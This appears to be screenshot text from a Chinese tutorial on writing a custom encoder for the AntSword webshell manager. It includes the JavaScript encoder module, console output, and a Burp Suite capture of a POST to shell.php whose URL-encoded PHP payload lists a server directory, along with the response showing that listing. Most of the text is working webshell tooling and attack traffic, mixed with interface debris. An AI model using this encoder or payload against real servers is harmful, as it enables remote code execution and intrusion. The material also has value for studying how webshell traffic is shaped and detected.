 编码管理
默认设置
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 #####
15 //把payload丢给pass参数，以供shell执行payload代码
16 data[pwd] = Buffer.from(data['_']).toString();
17
18 delete data['_'];
19 console.log(pwd);
20 console.log(JSON.stringify(data));
21 // 返回编码器处理后的 payload 数组
22 return data;
23 }
Elements Console Sources Network Performance Memory Application
top Filter Default levels Grou
0x47 [21:51:25] INFO::Request {"0":"end.size=116","1":"E:/WWW/test\tC:D:E:F:\t
0x48 [21:51:25] DEBUG::Request {"0":"detect encoding:","1":"UTF-8"}
pass
{"q901940554bfd4":"RTovV1dXL3Rlc3Qv","pass":"@ini_set(\"display_errors\",
\"0\");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$ou
@asenc($output);echo \"63f25\";}ob_start();try{$D=base64_decode($_POST[\"q901940554b
Found Or No Permission!\");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=
H:i:s\",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R=\"\t\".$
\".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){echo \"ERROR:/
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts jsEncrypter
6 × 5 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /test/shell.php HTTP/1.1
Host: 127.0.0.1:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1038
Connection: close
pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%
20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2230a148f5ac
%22%3Becho%20%40asenc(%24output)%3Becho%20%2263f25%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(%24_POST%5B
%22q901940554bfd4%22%5D)%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%
20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%
24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert
(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%
22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40clos
edir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basout
put()%3Bdie()%3B&q901940554bfd4=RTovV1dXL3Rlc3Qv
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 May 2020 13:52:53 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 119
30a148f5ac./ 2020-05-01 16:06:42 0 0
../ 2020-05-02 22:36:41 12288 0777
shell.php 2020-05-04 21:44:33 202 0
63f25